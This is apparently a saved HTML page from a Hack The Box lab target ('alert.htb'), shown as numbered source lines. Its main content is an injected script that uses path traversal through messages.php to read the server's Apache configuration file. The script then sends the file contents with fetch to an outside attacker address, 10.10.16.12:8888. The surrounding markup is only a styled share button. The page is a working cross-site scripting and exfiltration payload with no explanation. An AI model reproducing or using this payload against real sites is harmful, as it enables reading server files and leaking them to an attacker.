 自动换行
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Alert - Markdown Viewer</title>
7 <link rel="stylesheet" href="css/style.css">
8 <style>
9 .share-button {
10 position: fixed;
11 bottom: 20px;
12 right: 20px;
13 background-color: rgb(100, 100, 100);
14 color: #fff;
15 border: none;
16 padding: 10px 20px;
17 border-radius: 5px;
18 cursor: pointer;
19 }
20 </style>
21 </head>
22 <body>
23 <script>
24 fetch("http://alert.htb/messages.php?file=../../../etc/apache2/sites-enabled/000-default.conf")
25 .then(response => response.text())
26 .then(data => {
27 fetch("http://10.10.16.12:8888/?file_content=" + encodeURIComponent(data));
28 });
29 </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=675177312f6734.03607536.md" target="_blank">Share Markdown</a></body>
30 </html>
31
32